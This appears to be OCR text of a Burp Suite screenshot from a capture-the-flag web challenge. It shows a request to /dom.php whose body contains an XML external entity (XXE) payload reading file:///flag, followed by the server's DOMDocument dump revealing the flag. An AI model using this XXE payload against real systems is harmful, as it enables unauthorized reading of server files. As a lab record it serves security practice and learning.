 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://dc124654-d095-47a0-8ed1-9bfa3c4490a4.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex XML
GET /dom.php HTTP/1.1
Host: dc124654-d095-47a0-8ed1-9bfa3c4490a4.node.yuzhian.com.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 150
<?xml version="1.0"?>
<!DOCTYPE payload [
<!ELEMENT payload ANY>
<!ENTITY xxe SYSTEM "file:///flag">
]>
<creds>
<Ki1ro>&xxe;</Ki1ro>
</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
flag{th8s_1s_Fla9}
)
? < + > Type a search term 0 matches
Done 1,255 bytes | 133 millis